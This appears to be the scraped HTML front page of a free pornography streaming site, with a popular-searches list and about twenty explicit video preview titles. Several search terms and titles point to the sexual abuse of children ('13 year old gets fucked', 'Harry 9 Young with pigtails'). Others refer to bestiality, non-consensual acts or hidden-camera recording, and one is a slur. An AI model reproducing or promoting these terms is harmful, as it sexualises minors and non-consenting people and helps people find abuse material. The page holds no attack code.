

--- FILE ---
content_type: text/html
request_url: https://freesexmovie.org/en/?error0_gallery
body_size: 15749
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Free Sex Movie - Enjoy unlimited porn streaming today!</title>
        <meta name="description" content="Stream full-length HD adult movies for free. Satisfy your desires with our wide selection of explicit content." />
        <link rel="alternate" hreflang="ar" href="/ar/" />
<link rel="alternate" hreflang="de" href="/de/" />
<link rel="alternate" hreflang="en" href="/en/" />
<link rel="alternate" hreflang="es" href="/es/" />
<link rel="alternate" hreflang="fr" href="/fr/" />
<link rel="alternate" hreflang="hi" href="/hi/" />
<link rel="alternate" hreflang="id" href="/id/" />
<link rel="alternate" hreflang="it" href="/it/" />
<link rel="alternate" hreflang="ja" href="/ja/" />
<link rel="alternate" hreflang="ko" href="/ko/" />
<link rel="alternate" hreflang="ms" href="/ms/" />
<link rel="alternate" hreflang="nl" href="/nl/" />
<link rel="alternate" hreflang="pl" href="/pl/" />
<link rel="alternate" hreflang="pt" href="/pt/" />
<link rel="alternate" hreflang="ru" href="/ru/" />
<link rel="alternate" hreflang="sv" href="/sv/" />
<link rel="alternate" hreflang="th" href="/th/" />
<link rel="alternate" hreflang="tr" href="/tr/" />
<link rel="alternate" hreflang="vi" href="/vi/" />
<link rel="alternate" hreflang="zh" href="/zh/" />
 
        <link rel="canonical" href="https://freesexmovie.org/en/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>        
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
    </head>
    <body>
 <script type="text/javascript">var CID=-1;</script>
 <script src="/js/mE8FygAoxEZLQVM.js" type="text/javascript"></script>
 <!--<script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
-->          
        <div class="head">
        
            <div class="wrap">
                
                <div class="logo">
                    <a href="https://freesexmovie.org" target="_self">Free<span>Sex</span>Movie</a>
                </div>
                
                <div class="open"><i class="fa fa-bars"></i></div>
                
                <div class="menu">
                    <ul>
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="fa fa-youtube-play"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="fa fa-bookmark"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
                <div class="search">
                    <form action="/en/search/" target="_self">
                        <div class="search-input">
                            <input type="text" name="search">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="searches-list">
            
            <div class="wrap">
                <ul>
                    <li><span><i class="fa fa-line-chart"></i> Popular Searches:</span></li>
  <li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-search"></i> Xxxx indonesia</a></li>  <li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-search"></i> turkish liseli</a></li>  <li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-search"></i> Young boy mommy</a></li>  <li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-search"></i> japanese mature</a></li>  <li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-search"></i> Jilbab indonesia-atas</a></li>  <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li>  <li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-search"></i> Turk anne</a></li>  <li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-search"></i> Blindfolded wife tricked and mad homemade</a></li>  <li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-search"></i> hot mom</a></li>  <li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-search"></i> Indian pussy licking orgasm</a></li>  <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-search"></i> Young</a></li>  <li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-search"></i> Indian virgin</a></li>  <li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-search"></i> Free porn moveis</a></li>  <li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-search"></i> tamil sex vodeo</a></li>  <li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-search"></i> sex video</a></li>  <li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-search"></i> Wife</a></li>  <li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-search"></i> Mexican Lesbian Tribbing</a></li>  <li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-search"></i> Czech casting</a></li>  <li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-search"></i> lesbian mom bangs teen</a></li>  <li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-search"></i> russian mature viola</a></li>  <li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-search"></i> Friends mom</a></li>  <li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-search"></i> arab sex</a></li>  <li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-search"></i> grandpa creampie</a></li>  <li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-search"></i> yoga</a></li>  <li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-search"></i> pregnant fucking anal</a></li>  <li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-search"></i> pussy licking orgasm</a></li>  <li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-search"></i> video</a></li>  <li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-search"></i> Zoo porn</a></li>  <li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-search"></i> WOODMAN</a></li>  <li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-search"></i> p0rno turk</a></li>  <li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-search"></i> Japanese Wife Fucked At Onsen Spa</a></li>  <li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-search"></i> Bhabi</a></li>  <li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-search"></i> Virgin</a></li>  <li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-search"></i> Bbw mom cfnm</a></li>  <li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-search"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li>  <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i> Desi</a></li>  <li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-search"></i> Tranny</a></li>  <li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-search"></i> Cartoon</a></li>  <li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-search"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li>  <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i> Hindi</a></li>  <li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-search"></i> Vintage</a></li>  <li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-search"></i> turkıye g antep sikiş</a></li>  <li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-search"></i> Indan sexxxx</a></li>  <li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-search"></i> desi teen</a></li>  <li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-search"></i> amteur real hidden cam</a></li>  <li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-search"></i> 13 year old gets fucked</a></li>  <li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-search"></i> tamil full hd sex videos. com</a></li>  <li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-search"></i> full movies</a></li>  <li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-search"></i> indiam dick flash in public</a></li>  <li><a href="/en/search/anVsaWEgYW5u/" target="_self" title="julia ann"><i class="fa fa-search"></i> julia ann</a></li>  
                </ul>
            </div>
            
        </div>
            
        <div class="val-sort val-sort-top">
            
            <div class="wrap">
        
                <h1>Free Sex Movie</h1>
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/index/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/index/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
      
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/index/popular/2/" target="_self">2</a></li><li><a href="/en/index/popular/3/" target="_self">3</a></li><li><a href="/en/index/popular/4/" target="_self">4</a></li><li><a href="/en/index/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
            
        <div class="wrap">
            
            <div class="previews-block">
                    
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895704447210/">
                            <div class="preview-img">
                                <img data-sg="1a44c7515f1cb8ea" src="/thumbs/210/1892856895704447210_0.jpg" alt="Slim Young Babe vs Biker&#039;s Dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 21:33</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 365635 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slim Young Babe vs Biker&#039;s Dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896915021475/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a7449ea3" src="/thumbs/475/1892856896915021475_0.jpg" alt="Wife in Heels Getting Spit Roasted by BBC In The Kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 57276 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Wife in Heels Getting Spit Roasted by BBC In The Kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895113253374/">
                            <div class="preview-img">
                                <img data-sg="1a44c7513bdfd1fe" src="/thumbs/374/1892856895113253374_0.jpg" alt="CAROLE LAURE NUDE">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 4:53</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 144250 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">CAROLE LAURE NUDE</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896307169230/">
                            <div class="preview-img">
                                <img data-sg="1a44c751830987ce" src="/thumbs/230/1892856896307169230_0.jpg" alt="Russian Mature Elizabeth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:13</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.08.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 142844 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Russian Mature Elizabeth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639911688712/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ca2e5a08" src="/thumbs/712/3824942639911688712_0.jpg" alt="Doctor assists with hymen physical and deflowering of virgin kitten">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 66615 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Doctor assists with hymen physical and deflowering of virgin kitten</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894295029213/">
                            <div class="preview-img">
                                <img data-sg="1a44c7510b1ab5dd" src="/thumbs/213/1892856894295029213_0.jpg" alt="Old vs Young">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:45</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 64313 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Old vs Young</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640261249278/">
                            <div class="preview-img">
                                <img data-sg="3514ed10df0438fe" src="/thumbs/278/3824942640261249278_0.jpg" alt="xtremezone Hot village girl first time pussy boobs sucking forplay">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 30.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 132719 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">xtremezone Hot village girl first time pussy boobs sucking forplay</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897186300043/">
                            <div class="preview-img">
                                <img data-sg="1a44c751b770008b" src="/thumbs/43/1892856897186300043_0.jpg" alt="Teen Sex for College Student">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 12.05.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 69707 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teen Sex for College Student</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732368932539/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94f5ecebb" src="/thumbs/539/2705852732368932539_0.jpg" alt="Tight girl gets black dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:57</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 112964 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tight girl gets black dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896845105364/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a319c8d4" src="/thumbs/364/1892856896845105364_0.jpg" alt="Milf in Kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.10.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 80637 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Milf in Kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/13554958834800191501/">
                            <div class="preview-img">
                                <img data-sg="bc1ce33e354ee80d" src="/thumbs/501/13554958834800191501_0.jpg" alt="Porn Slut Fucked By Midget">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:11</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 85070 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Porn Slut Fucked By Midget</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9679336898428945936/">
                            <div class="preview-img">
                                <img data-sg="8653e9a034304610" src="/thumbs/936/9679336898428945936_0.jpg" alt="Brunette's perfect pink pussy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 109962 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brunette's perfect pink pussy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/11655697524883604340/">
                            <div class="preview-img">
                                <img data-sg="a1c15b24f4164374" src="/thumbs/340/11655697524883604340_0.jpg" alt="She gets picked up and fucked hard by hung dude">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.07.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 17231 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">She gets picked up and fucked hard by hung dude</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731941758586/">
                            <div class="preview-img">
                                <img data-sg="258d1eb935e8a67a" src="/thumbs/586/2705852731941758586_0.jpg" alt="Harry 9 Young with pigtails">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:54</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.07.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 7833 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Harry 9 Young with pigtails</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856894729048597/">
                            <div class="preview-img">
                                <img data-sg="1a44c75124f95215" src="/thumbs/597/1892856894729048597_0.jpg" alt="Girls Out West - Lesbian babes with hairy and trimmed cunts">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:20</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 31.01.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 29107 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girls Out West - Lesbian babes with hairy and trimmed cunts</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896660961579/">
                            <div class="preview-img">
                                <img data-sg="1a44c751981ff92b" src="/thumbs/579/1892856896660961579_0.jpg" alt="Medical ass butt injection">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.06.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 8830 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Medical ass butt injection</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732342818959/">
                            <div class="preview-img">
                                <img data-sg="258d1eb94dd0588f" src="/thumbs/959/2705852732342818959_0.jpg" alt="Sweet Teen Experience">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:25</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 16602 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sweet Teen Experience</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896506634805/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518eed2235" src="/thumbs/805/1892856896506634805_0.jpg" alt="mature couple good times in kitchen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.12.2016 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 49125 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">mature couple good times in kitchen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9679336899783923511/">
                            <div class="preview-img">
                                <img data-sg="8653e9a084f39737" src="/thumbs/511/9679336899783923511_0.jpg" alt="Watch and learn your mom fucking">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 22045 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Watch and learn your mom fucking</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856897966651089/">
                            <div class="preview-img">
                                <img data-sg="1a44c751e5f336d1" src="/thumbs/89/1892856897966651089_0.jpg" alt="screaming orgasm with huge pie close up">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 2:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.03.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 44905 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">screaming orgasm with huge pie close up</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
